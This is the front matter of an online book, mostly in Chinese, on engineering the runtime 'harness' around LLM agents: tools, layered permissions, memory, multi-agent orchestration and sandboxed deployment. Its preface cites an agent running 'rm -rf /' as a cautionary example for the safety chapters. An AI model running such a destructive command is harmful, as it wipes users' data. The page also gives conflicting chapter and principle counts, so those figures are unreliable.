OpenBook
构建 AI Agent 的 Harness 工程学
Agent = LLM + Harness — 这本书讲的是 Harness 怎么造
English · 在线阅读 · 中文 PDF · English PDF · 参考文献
26 章 · 9 Part · 4 附录 · 中英双语
This is an independent educational analysis of AI agent architecture patterns. All code examples are pseudocode. No proprietary source code is reproduced.
关于本书
为什么写这本书
2025 到 2026 年,AI Agent 经历了从概念到产品的爆发。OpenAI 的 Sam Altman 宣称「Agent 将成为 AI 的杀手级应用」;Anthropic CEO Dario Amodei 在《Machines of Loving Grace》中描绘了 Agent 深度参与软件工程的未来;Andrew Ng 在多次演讲中强调「Agentic Workflow 是释放 LLM 真正潜力的关键」——不是让模型一次性给出答案,而是让它像人类一样迭代:思考、行动、观察、调整。到了 2026 年,各种 Agent 产品(Cursor、Windsurf、Devin 等)已成为开发者的日常工具。Agent 的时代不是即将到来——它已经到来了。
但当我们打开一个真正的 Agent 产品的源码时,会发现一个令人惊讶的事实:LLM 本身只占代码量的极小部分。绝大多数代码在做另一件事——构建围绕 LLM 的运行时框架。
Andrej Karpathy 曾将 LLM 类比为「新的操作系统内核」。如果 LLM 是内核,那么工具系统是系统调用,权限模型是访问控制,上下文管理是内存管理,多 Agent 编排是进程调度。这整套包裹在 LLM 外层的基础设施,就是 Harness。
什么是 Agent Harness
"A model that can call tools and take actions is nice. A model wrapped in a harness that manages permissions, handles errors, preserves context, and coordinates with other agents -- that's a product."
业界对这一层有不同的称呼:Anthropic 的 "Building Effective Agents" 指南称之为 orchestration framework(编排框架);LangChain 的 Harrison Chase 称之为 agent runtime(智能体运行时);AWS Bedrock 的文档称之为 agent orchestration layer(智能体编排层)。本书统一使用 Harness(运行时框架)这个术语——它最准确地传达了「套在 LLM 外面的缰绳与工具」的含义。
核心主张:Agent = LLM + Harness。
+--------------------------------------------------+
| A G E N T |
| |
| +----------+ +-------------------------+ |
| | | | H A R N E S S | |
| | LLM | | | |
| | |<---->| 工具 | 权限 | 记忆 | |
| | (推理) | | 编排 | 扩展 | 上下文 | |
| | | | | |
| +----------+ +-------------------------+ |
| |
| ~1% 代码量 ~99% 代码量 |
+--------------------------------------------------+
LLM 提供推理能力,Harness 提供工具、权限、记忆、编排。这本书讲的就是 Harness 怎么造。
本书的切入点
2026 年的今天,Agent 框架遍地开花——LangChain、CrewAI、AutoGen、OpenAI Agents SDK、AWS Bedrock Agents......但绝大多数框架做的是编排层的抽象,告诉你怎么把工具串起来,却不告诉你框架本身是怎么造的。
本书不同。我们从生产级 Agent 系统的工程实践中,提炼出构建 Harness 的通用设计模式。这些模式覆盖了 Agent 工程的每一个关键维度:
| Agent 核心能力 | Harness 的设计模式 | 本书章节 |
|---|---|---|
| 规划与编排 | 协调者模式、多阶段编排、Plan Mode | Part V, Ch 13 |
| 记忆与状态 | 多层配置文件、类型化自动记忆、后台整合 | Part VI, Ch 17 |
| 工具使用 | 工具注册表、调度器、延迟 Schema 加载 | Part III, Ch 6-8 |
| 行动与执行 | Agent Loop、流式执行、错误恢复 | Part II, Ch 3-5 |
| 安全与约束 | 多层权限防线、ML 分类器、可编程 Hook | Part IV, Ch 9-11 |
| 多智能体协作 | 状态 fork/隔离/通信、Swarm、Mailbox 模式 | Part V, Ch 12-15 |
| 生态扩展 | MCP 协议、Skills 系统、Plugin 体系 | Part VII, Ch 18-20 |
| 云上部署 | 四支柱框架、双 Pod 沙箱、自修复循环 | Part IX, Ch 23-26 |
市面上讲 Agent 的书不少,但多数停留在 Prompt Engineering 和 API 调用的层面。本书要做的是打开黑箱——不是教你怎么用 Agent 框架,而是让你看清框架本身的骨架、肌理和设计取舍。这些模式不绑定特定产品,可以迁移到任何 Agent 系统的构建中。
本书的方法论
Anthropic 的 "Building Effective Agents" 指南开篇就说:"The most successful implementations we've seen aren't using complex frameworks -- they're using simple, composable patterns."
本书遵循同样的理念。我们不是在罗列代码,而是在回答三个问题:
- 这部分要解决什么问题? —— 每一节从真实的工程困境出发
- 设计者是怎么想的? —— 为什么选这个方案而不是其他方案
- 代码是怎么做的? —— 源码只是验证思路的证据,不是阅读的主体
OpenAI 的 Swarm 框架文档说:"The best way to understand agents is to build one." 本书在 Appendix D 提供了一个从零构建 Mini Agent Harness 的实战教程——读完理论后动手验证。
谁应该读这本书
- AI 应用开发者——想构建自己的 Agent 产品,需要理解生产级 Harness 的设计模式
- 架构师——评估 Agent 框架时需要理解底层原理,而不只是看 API 文档
- LLM 研究者——想理解模型能力如何通过工程手段被放大(或约束)
- 对 AI Agent 好奇的技术人员——想超越 Demo 和 Prompt Engineering,看看真正的 Agent 是怎么运转的
你不需要读过该系统的源码才能理解本书。每章都从问题出发,用类比和叙事引导理解,源码引用作为佐证。但如果你对该 Agent 系统的架构有所了解,跟着章节阅读会获得更深的体验。
本书结构
全书 9 个部分,26 章,按 Agent 的概念层次从内到外展开:
Part I 什么是 Harness -- 建立心智模型
Part II Agent Loop -- 核心循环
Part III 工具系统 -- Agent 的手和脚
Part IV 安全与权限 -- Agent 的缰绳
Part V 多智能体 -- 从个体到团队
Part VI Prompt 与记忆 -- Agent 的灵魂和笔记本
Part VII 扩展机制 -- 开放的 Agent
Part VIII 前沿与哲学 -- 设计原则的提炼
Part IX 从理论到实践 -- OpenHarness 实战部署
每章末尾有思考题,引导读者将源码中的设计决策推广到自己的场景。
目录
Part I: 什么是 Agent Harness
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 1 | 从 LLM 到 Agent:Harness 的角色 | LLM 缺什么?Harness 补了什么? |
| Chapter 2 | 系统全景:一个 Agent 的解剖图 | 架构分层与数据流动 |
Part II: Agent Loop -- 循环的艺术
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 3 | Agent Loop 解剖:一轮对话的完整旅程 | 从用户输入到最终回复发生了什么? |
| Chapter 4 | 与 LLM 对话:API 调用、流式响应与错误恢复 | 怎么调 API?出错怎么办? |
| Chapter 5 | 上下文窗口管理:有限记忆下的生存之道 | 对话太长怎么压缩? |
Part III: 工具系统 -- Agent 的手和脚
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 6 | 工具的设计哲学:接口、注册与调度 | 一个工具怎么设计和注册? |
| Chapter 7 | 40 个工具巡礼:从文件读写到浏览器 | 每类工具的设计取舍 |
| Chapter 8 | 工具编排:并发、流式进度与结果预算 | 多工具怎么并行?结果太大怎么办? |
Part IV: 安全与权限 -- Agent 的缰绳
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 9 | 权限模型:三层防线的设计 | 四级权限如何协作? |
| Chapter 10 | 风险分级与自动审批 | ML 分类器怎么判断安全? |
| Chapter 11 | Hooks:可编程的安全策略 | 用户怎么自定义权限规则? |
Part V: 多智能体 -- 从独行侠到团队
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 12 | 子 Agent 的诞生:fork、隔离与通信 | 怎么创建和管理子 Agent? |
| Chapter 13 | 协调者模式:四阶段编排法 | 多 Agent 如何分工协作? |
| Chapter 14 | 任务系统:后台并行的基础设施 | 后台任务怎么创建和监控? |
| Chapter 15 | Team 与 Swarm:群体智能的实现 | Team 怎么组建?消息怎么路由? |
Part VI: System Prompt 工程
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 16 | System Prompt 的组装流水线 | 静态 vs 动态?怎么缓存? |
| Chapter 17 | 记忆系统全景:从文件发现到梦境整合 | 五层发现、四类记忆、自动提取、相关性检索、Dream 整合 |
Part VII: 扩展机制 -- 开放的 Agent
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 18 | MCP:连接外部世界的协议 | 5 种传输、认证、工具发现 |
| Chapter 19 | Skills:用户自定义能力 | Skill 怎么加载和执行? |
| Chapter 20 | Commands 与 Plugin 体系 | CLI 命令和插件怎么协作? |
Part VIII: 前沿与哲学
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 21 | Dream 系统:会「睡觉」的 Agent | 后台记忆整合怎么实现? |
| Chapter 22 | 设计哲学:构建可信 AI Agent 的原则 | 10 条通用 Agent 设计原则 |
Part IX: 从理论到实践 -- OpenHarness
| 章节 | 标题 | 核心问题 |
|---|---|---|
| Chapter 23 | 四根支柱:从 Harness 模式到部署架构 | 前 22 章的模式如何映射到 CONSTRAIN / INFORM / VERIFY / CORRECT? |
| Chapter 24 | 沙箱与安全:在云上约束 Agent | 双 Pod 沙箱如何用 K8s NetworkPolicy 实现最小权限? |
| Chapter 25 | 自修复循环:让 Agent 从失败中学习 | CI 失败后如何自动检测、修复、重试、升级? |
| Chapter 26 | 从零部署:你的第一个 Agent Harness | 双 Agent 模式 + 任务队列 + 成本模型的完整部署 |
附录
| 附录 | 标题 | 内容 |
|---|---|---|
| Appendix A | 架构总览图与数据流图 | 6 张 ASCII 架构图 |
| Appendix B | 关键类型定义速查 | 10 个核心 TypeScript 类型 |
| Appendix C | Feature Flag 完整清单 | 89 编译时 + 18 运行时 + 41 环境变量 |
| Appendix D | 从零构建 Mini Agent Harness | 100 行代码实战教程 |
统计
- 26 章 + 4 附录 = 30 个文件
- 基于对大规模 TypeScript 代码库的深度架构分析
- Part I-VIII 聚焦 Harness 内部设计模式
- Part IX 展示如何用开源组件将模式落地到 AWS 云平台
- 每章对应具体架构模块和设计决策
- 每章附 思考题
- 引用 50+ 权威来源,包括 Anthropic、OpenAI、AWS、LangChain、Andrew Ng 等
参考来源
详见 参考文献
FAQ
What is an AI Agent Harness?
An Agent Harness is the runtime infrastructure that wraps around a Large Language Model (LLM) to create a production-grade AI Agent. It includes tool systems (40+ tool designs analyzed in this book), permission models (4-layer security with ML classifiers), memory management (5-layer discovery with 4 memory types), multi-agent orchestration (fork/isolate/communicate patterns), and error recovery mechanisms. According to our analysis of production Agent systems like Claude Code, Cursor, and Devin, the Harness constitutes approximately 99% of the codebase while the LLM integration is only about 1%. As Andrej Karpathy noted, if the LLM is the "new OS kernel," then the Harness is the entire operating system built around it.
How is this book different from other AI Agent resources?
Most resources on AI Agents focus on Prompt Engineering and API usage -- teaching you how to use Agent frameworks. OpenBook goes deeper: it opens the black box of Agent frameworks themselves, revealing the design patterns used in production systems. The book covers 26 chapters across 9 parts, analyzing patterns from tool registration and scheduling, to multi-agent coordination (Swarm, Mailbox patterns), to MCP protocol internals (5 transport types, authentication, tool discovery), to cloud deployment with dual-Pod sandboxes on Kubernetes. As Anthropic's "Building Effective Agents" guide states: "The most successful implementations aren't using complex frameworks -- they're using simple, composable patterns." This book catalogs those patterns.
Who should read OpenBook?
OpenBook is designed for: (1) AI application developers building Agent products who need production-grade Harness design patterns, (2) Software architects evaluating Agent frameworks like LangChain, CrewAI, or AutoGen who need to understand underlying principles beyond API docs, (3) LLM researchers interested in how model capabilities are amplified (or constrained) through engineering, and (4) Technical professionals who want to understand how real AI Agents (Cursor, Claude Code, Devin) actually work beyond demos. No prior knowledge of any specific Agent system's source code is required.
What is the MCP Protocol covered in this book?
The Model Context Protocol (MCP) is an open standard for connecting AI Agents to external tools and data sources. Chapters 18-20 provide a deep dive covering 5 transport types (stdio, HTTP+SSE, WebSocket, etc.), authentication mechanisms, tool discovery protocols, the Skills system for user-defined capabilities, and the Commands/Plugin architecture. This is one of the most comprehensive technical analyses of MCP available in book form.
Can I deploy what I learn?
Yes. Part IX (Chapters 23-26) is entirely focused on practical deployment. It covers the Four Pillars framework (CONSTRAIN/INFORM/VERIFY/CORRECT), dual-Pod sandbox architecture using Kubernetes NetworkPolicy for least-privilege isolation, self-healing loops for automatic failure detection and recovery, and a complete deployment guide for your first Agent Harness on AWS. Appendix D provides a hands-on 100-line code tutorial to build a Mini Agent Harness from scratch.
Keywords
AI Agent Agent Harness Agent Framework Agent Architecture LLM Large Language Model Multi-Agent MCP Protocol Model Context Protocol Agent Security Agent Tools Agent Memory Agent Orchestration AWS Bedrock Kubernetes Claude Code Cursor Devin LangChain CrewAI AutoGen OpenAI Agents SDK Agent Design Patterns Production AI Agent Loop Tool System Permission Model Swarm Skills System
前言
这本书的缘起
2025 年到 2026 年,AI Agent 经历了一场从概念到产品的爆发。
这场爆发的前奏来自行业领袖们不约而同的判断。Sam Altman 宣称 Agent 将成为 AI 的杀手级应用;Dario Amodei 在《Machines of Loving Grace》中描绘了 Agent 深度参与软件工程的未来;Andrew Ng 在多次演讲中反复强调 Agentic Workflow 的核心理念——不是让模型一次性给出答案,而是让它像人类一样迭代:思考、行动、观察、调整。到了 2026 年,各种 Agent 产品已经成为开发者的日常工具,Agent 的时代不再是将来时,而是现在进行时。
市面上讲 AI 的书不缺。讲 Prompt Engineering 的、讲 API 调用的、讲 LangChain 等编排框架的,一搜一大把。但当我们真正打开一个大型生产级 Agent 产品的源码时,发现了一个令人意外的事实:LLM 本身只占代码量的极小部分。一个完整 Agent 系统中约 99% 的代码,在做另一件事——构建围绕 LLM 的运行时框架。
Andrej Karpathy 曾将 LLM 类比为「新的操作系统内核」。如果 LLM 是内核,那么工具系统是系统调用,权限模型是访问控制,上下文管理是内存管理,多 Agent 编排是进程调度。这整套包裹在 LLM 外层的基础设施,我们称之为 Harness。

Agent = LLM + Harness
LLM 提供推理能力,Harness 提供工具、权限、记忆、编排。几乎所有人都在谈论等号左边的 Agent 和右边的 LLM,但很少有人系统地讲清楚 Harness 到底怎么造。这本书要填补的,正是这个空白。
我们分析了一个日活数百万开发者、每周产生超过 3400 万次子 Agent 调用的生产级系统。它不是一个框架的 demo,不是一篇论文的 proof-of-concept,而是一个在真实世界中承受了海量用户考验的完整产品。它的代码库覆盖了 Agent Harness 的每一个关键维度——从核心循环到工具系统,从权限模型到多智能体编排,从记忆机制到生态扩展。
打开这个代码库的那一刻,我们意识到:这里藏着的不是某个产品的实现细节,而是一整套构建可信 AI Agent 的工程方法论。踩过的坑、做过的权衡、选择的架构模式,是任何教科书和论文无法替代的实战经验。它值得被系统地梳理、抽象、分享出来。
于是有了这本书。
一本关于「第二个 99%」的书
需要澄清一个可能的误解:这不是一本关于某个特定产品的书。
我们分析的系统是一个案例,但本书的目标是提炼出通用的 Agent Harness 设计模式。就像《设计模式》一书分析了 Smalltalk 和 C++ 的代码,但提炼出的 23 个模式适用于所有面向对象语言一样——权限的四层纵深防御、子 Agent 的 fork 隔离、System Prompt 的静态/动态分区、上下文的多层压缩策略,这些模式不绑定特定语言或框架。
如果你用 Python 写 Agent,书中的伪代码不会妨碍你理解。如果你用 Go 或 Rust 写 Agent,底层的架构原则同样适用。我们关注的不是「这个系统是怎么做的」,而是「构建 Agent Harness 时,有哪些问题必须面对,有哪些久经考验的解法」。
业界常说 AI 应用开发中「最后 1% 的模型能力需要 99% 的工程量来释放」。这本书讲的就是那个 99%。
谁应该读这本书
我们为四类读者写了这本书。每类读者关心的问题不同,能从中获得的收获也不同。
AI 应用开发者。 你正在或即将构建自己的 Agent 产品。你需要回答的问题不是「怎么调 API」,而是「怎么设计一个工具系统让 40 个功能各异的工具统一管理」「怎么在 200K token 的上下文窗口里管理不断膨胀的对话历史」「怎么让多个 Agent 并行工作又互不干扰」。本书从生产级代码中提炼出的设计模式和架构决策,会成为你避开弯路的地图。重点阅读 Part II(Agent Loop)、Part III(工具系统)和 Appendix D(动手构建 Mini Harness)。
架构师。 你的职责是评估和选择 Agent 框架,或者为团队设计 Agent 基础设施。你需要的不是框架的 API 文档,而是框架背后的设计原理——为什么权限要分四层?为什么子 Agent 要用 fork 而不是从零创建?为什么 System Prompt 要拆成静态和动态两半?理解了这些「为什么」,你才能在 LangChain、CrewAI、AutoGen 等框架之间做出知情决策,或者自信地决定自己造轮子。重点阅读 Part I(心智模型)、Part IV(安全与权限)和 Chapter 22(设计哲学)。
LLM 研究者。 你关注的是模型能力如何通过工程手段被放大或约束。一个纯推理引擎如何通过 Harness 获得行动能力?提示词工程的边界在哪里,什么时候必须靠代码而非 prompt 来约束行为?协调者模式为什么要剥夺 Coordinator 的工具使用权,用架构约束替代提示词劝说?这些问题的答案分布在 Part V(多智能体)、Part VI(Prompt 与记忆)和 Part VIII(前沿与哲学)中。
对 AI Agent 好奇的技术人员。 你用过各种 Agent 产品,惊叹于它们的能力,但好奇「这到底是怎么做到的」。你想超越 Demo 和 Prompt Engineering,看看一个真正的 Agent 在引擎盖下是什么样子。本书不预设你读过任何源码,每章都从一个直觉性的问题出发,用类比和叙事引导理解。从 Chapter 1 开始顺序阅读即可。
你不需要是 TypeScript 专家。书中所有代码示例都是伪代码,重在传达思路而非编译通过。但如果你有 Web 开发或系统编程的背景,对异步编程、事件驱动和进程模型有基本了解,阅读体验会更流畅。
如何阅读本书
全书 8 个 Part,22 章加 4 个附录。每章围绕一个核心问题展开,具有一定的独立性。但章节之间存在依赖关系——后面的章节建立在前面章节引入的概念之上。
我们提供三条推荐阅读路径,适合不同的时间预算和目标。
路径一:快速了解(4 章,约 3 小时)
如果你只想在一个下午建立对 Agent Harness 的整体认知:
Chapter 1 --> Chapter 3 --> Chapter 6 --> Chapter 22
Chapter 1 建立「Agent = LLM + Harness」的心智模型。Chapter 3 带你走完一轮完整的 Agent 循环。Chapter 6 解剖工具系统的接口设计。Chapter 22 提炼七条设计原则。四章读完,你对 Agent Harness 的核心架构和设计哲学已有清晰的图景。
路径二:深入 Agent 核心(Part I --> Part II --> Part III,顺序阅读)
如果你准备构建自己的 Agent,需要深入理解核心机制:
从 Part I 开始建立全局认知,然后进入 Part II 理解 Agent Loop 的完整生命周期(API 调用、流式响应、上下文管理),再到 Part III 掌握工具系统的设计、注册、调度和编排。这三个 Part 共 8 章,构成了 Agent Harness 的骨架。
读完后根据需要选读:对安全感兴趣继续 Part IV,对多 Agent 编排感兴趣跳到 Part V。
路径三:实战优先
如果你是「先动手再看书」的类型:
Appendix D --> Chapter 3 --> Chapter 6 --> Chapter 9 --> 其余章节
先跟着 Appendix D 从零构建一个 Mini Agent Harness——10 行代码的最简循环,逐步加入工具、权限、多轮对话。动手的过程中你会产生很多「为什么要这样设计」的疑问,然后带着这些疑问回到对应章节,理解会深刻得多。
关于每章的结构
每一章遵循「问题 --> 思路 --> 实现」的三段式结构(少数章节根据内容略有变化):
- 问题:一个具体的工程困境,读者可以先想想自己会怎么做
- 思路:设计者的思考路径,为什么选这个方案而不是其他方案
- 实现:用伪代码展示关键逻辑,源码只是验证思路的证据
每章末尾附有思考题,将该章的设计决策推广到你自己的场景。这些思考题不是考试题——没有标准答案,但认真想一想,你会发现很多设计取舍在不同场景下有完全不同的最优解。
一些阅读建议
无论你选择哪条路径,以下建议可能有帮助:
- 带着问题读。 每章开头的核心问题不是修辞——在看答案之前先想想自己会怎么设计。你的直觉方案和系统实际方案的差异,往往是最有教学价值的部分。
- 不要跳过类比。 书中大量使用了日常类比(机场安检、餐厅分工、员工手册)来解释技术概念。这些类比不是文学装饰,而是帮助你建立直觉模型的脚手架。
- 关注「违反会怎样」。 很多章节不只讲「应该怎么做」,还讲「如果不这样做会出什么问题」。理解反面案例往往比理解正面方案更能加深认知。
- 动手验证。 如果某个设计模式让你觉得「这样做真的有必要吗」,试试用 Appendix D 的 Mini Harness 改改看。实验出真知。
本书的方法论
Anthropic 的 "Building Effective Agents" 指南开篇说过:"The most successful implementations we've seen aren't using complex frameworks -- they're using simple, composable patterns." 本书遵循同样的理念。
我们不是在罗列代码。 这不是一本源码注释集。源码是证据,不是阅读的主体。我们的任务是从数万行 TypeScript 中提炼出可迁移的设计模式和工程决策。
我们用伪代码而非真实代码。 真实代码绑定语言特性、框架版本和工程细节,它们对理解设计思想是噪音。伪代码保留核心逻辑,去掉不相关的实现细节,让 Python 开发者、Go 开发者、Rust 开发者都能读懂。
我们讲「为什么」而不只是「是什么」。 技术书籍最常见的缺陷是描述了系统做了什么,却不解释为什么做了这些选择。每一个架构决策都有它的上下文:什么约束迫使了这个选择?考虑过哪些替代方案?选择的代价是什么?「违反会怎样」往往比「应该怎样」更有教学价值。
我们追求可迁移性。 本书分析的是一个特定系统,但目标是让读者能将其中的模式应用到自己的场景中。权限的四层防线、子 Agent 的 fork 隔离、System Prompt 的静态/动态分区、上下文的多层压缩策略——这些模式不依赖于特定的语言或框架。你用 Python 写 Agent,用 Go 写 Agent,甚至用 Rust 写 Agent,这些模式同样适用。
我们承认局限。 本书基于对一个特定时间点的代码库的分析。软件在持续演进,某些实现细节在你阅读时可能已经改变。但我们刻意将关注点放在设计原则和架构模式上,而非实现细节上——原则的半衰期远长于代码。
我们重视叙事。 技术写作不等于枯燥。每一章都从一个具体的、读者能感同身受的困境出发——「你让 Agent 整理项目结构,它执行了 rm -rf /」「你的上下文窗口在 30 轮对话后爆了」「三个子 Agent 同时写同一个文件」。我们相信好的技术叙事能让复杂概念变得直觉化,而直觉化的理解比死记硬背更持久。
全书结构一览
Part I 什么是 Harness 2 章 建立心智模型
Part II Agent Loop 3 章 核心循环的生命周期
Part III 工具系统 3 章 Agent 的手和脚
Part IV 安全与权限 3 章 Agent 的缰绳
Part V 多智能体 4 章 从个体到团队
Part VI Prompt 与记忆 2 章 灵魂和笔记本
Part VII 扩展机制 3 章 开放的 Agent
Part VIII 前沿与哲学 2 章 设计原则的提炼
附录 A-D 4 篇 架构图、类型速查、Feature Flag、实战教程
八个 Part 的组织逻辑是从内到外:先理解 Agent 的心跳(循环),再看它怎么和外部世界交互(工具),然后是约束(权限)、协作(多 Agent)、记忆(Prompt 与状态)、扩展(生态),最后上升到设计哲学。
四个附录各有分工:Appendix A 提供六张 ASCII 架构图供随时查阅;Appendix B 汇总了十个核心 TypeScript 类型定义,是阅读伪代码时的速查手册;Appendix C 完整列出了系统的 Feature Flag 清单(89 个编译时 + 18 个运行时 + 41 个环境变量),展示了大型 Agent 系统的可配置性;Appendix D 是从零构建 Mini Agent Harness 的实战教程——从 10 行代码的最简循环,逐步加入工具注册、权限检查、多轮对话和上下文管理,最终得到一个可运行的 Mini Harness。
这本书不是什么
为了避免期望错位,有必要说明本书不是什么:
- 不是 API 使用教程。 不会教你怎么调用某个 LLM 的 API。市面上有大量这类教程,本书假设你已经知道如何发起一次 API 调用。
- 不是框架使用指南。 不会教你怎么用 LangChain 或 CrewAI 搭建工作流。本书讲的是框架本身是怎么造的,而不是怎么用框架。
- 不是学术论文。 不追求严格的形式化证明或数学推导。本书是工程实践的提炼,追求的是实用性和可操作性。
- 不是特定产品的使用手册。 虽然分析了一个具体的系统,但目标是提炼通用模式,不是教你使用那个产品。
如果用一句话概括本书的定位:这是一本关于如何为 LLM 构建生产级运行时框架的工程方法论著作。
排版约定
本书使用以下排版约定:
- 等宽字体 用于代码、命令、文件名和技术术语(如
AsyncGenerator、tool_use) - 粗体 用于首次出现的关键概念
- 引用块用于重要论断或来自业界的引述
- 伪代码块标注「概念示意」,表明这不是可编译的代码,而是传达设计意图
- 每章末尾的思考题以灰色框呈现
致谢
这本书的诞生,依赖于整个 AI 研究和开源社区的集体贡献。
感谢 Transformer 架构的发明者们,让大语言模型成为可能。感谢 OpenAI、Anthropic、Google DeepMind 等机构的研究者们,持续推动模型能力的边界。感谢 Andrew Ng、Andrej Karpathy、Harrison Chase 等研究者和实践者,他们的公开演讲和技术文章为 Agent 工程奠定了概念基础。
感谢 MCP(Model Context Protocol)的设计者,定义了 Agent 连接外部世界的开放标准。感谢 LangChain、CrewAI、AutoGen、OpenAI Agents SDK 等框架的开发者,他们的工作让整个社区受益,也为本书的分析提供了丰富的对比视角。
感谢开源精神。本书分析的核心对象是一个生产级系统的架构模式。我们无意复制或泄露任何私有实现,所有代码示例都是为教学目的创作的伪代码。我们的目标是让这些来之不易的工程经验成为公共知识的一部分,帮助更多人构建更好的 Agent 产品。
感谢每一位早期读者和审校者。你们尖锐而中肯的反馈让每一章都变得更清晰、更准确、更有用。正是这些反馈让我们意识到,哪些地方的类比选得不够贴切,哪些地方的伪代码省略了关键步骤,哪些地方的论证跳跃了逻辑环节。
感谢我们的家人和朋友,在无数个深夜和周末给予的理解与支持。写一本技术书籍的时间成本远超预期——但每当收到读者的正面反馈,就觉得一切值得。
最后,感谢你——读者。你愿意花时间深入 Agent 的引擎盖下面,而不是停留在表面的 API 调用,这本身就是对工程卓越的追求。AI Agent 的时代才刚刚开始,最好的 Agent 产品还没有被写出来。也许它就在你读完这本书之后诞生。
希望这本书能成为你构建 AI Agent 之路上的有用参考。
「理解了 Harness 怎么造,你才真正理解了 Agent 是什么。」
如果你在阅读过程中发现错误、有改进建议,或者想分享你基于本书模式构建的 Agent 项目,欢迎通过本书的开源仓库提交反馈。好的技术书籍不是写出来的,是迭代出来的——就像好的 Agent 一样。
让我们开始吧。
翻到 Chapter 1,看看一个只能思考的大脑,是如何长出双手、长出眼睛、戴上缰绳,变成一个能行动的 Agent 的。
二零二六年春 于无数个与 AI Agent 对话的深夜之后
导读图:全书地图与推荐路径
全书结构关系图
┌─────────────────────────┐
│ Part I: 心智模型 │
│ Ch 1-2 │
│ Agent = LLM + Harness │
└────────────┬────────────┘
│
┌────────────────┼────────────────┐
│ │ │
v v v
┌───────────────┐ ┌─────────────────┐ ┌──────────────┐
│ Part II: │ │ Part III: │ │ Part IV: │
│ Agent Loop │ │ 工具系统 │ │ 安全与权限 │
│ Ch 3-5 │ │ Ch 6-8 │ │ Ch 9-11 │
│ 核心循环 │ │ 手和脚 │ │ 缰绳 │
└───────┬───────┘ └────────┬────────┘ └──────┬───────┘
│ │ │
└──────────┬───────┘ │
│ │
v │
┌─────────────────────┐ │
│ Part V: │<──────────────┘
│ 多智能体 │
│ Ch 12-15 │
│ 从个体到团队 │
└──────────┬──────────┘
│
┌────────────┼────────────┐
│ │
v v
┌─────────────────┐ ┌─────────────────┐
│ Part VI: │ │ Part VII: │
│ Prompt 与记忆 │ │ 扩展机制 │
│ Ch 16-17 │ │ Ch 18-20 │
│ 灵魂和笔记本 │ │ 开放的 Agent │
└────────┬────────┘ └────────┬────────┘
│ │
└───────────┬────────────┘
│
v
┌─────────────────────┐
│ Part VIII: │
│ 前沿与哲学 │
│ Ch 21-22 │
│ 设计原则的提炼 │
└─────────────────────┘
│
v
┌─────────────────────┐
│ Appendix A-D │
│ 架构图 / 类型速查 │
│ Feature Flag / │
│ Mini Harness 实战 │
└─────────────────────┘
八个 Part 的一句话摘要
| Part | 主题 | 一句话摘要 |
|---|---|---|
| I | 什么是 Harness | LLM 是大脑,Harness 是身体——理解这个等式是理解一切的起点 |
| II | Agent Loop | Agent 的心跳:消息进入、LLM 思考、工具执行、结果观察、循环往复 |
| III | 工具系统 | 40 个工具如何统一接口、按需注册、并发调度、控制输出预算 |
| IV | 安全与权限 | 四层纵深防御:工具自检、规则引擎、ML 分类器、用户审批 |
| V | 多智能体 | 从 fork 隔离到协调者编排,从后台任务到 Team 群体智能 |
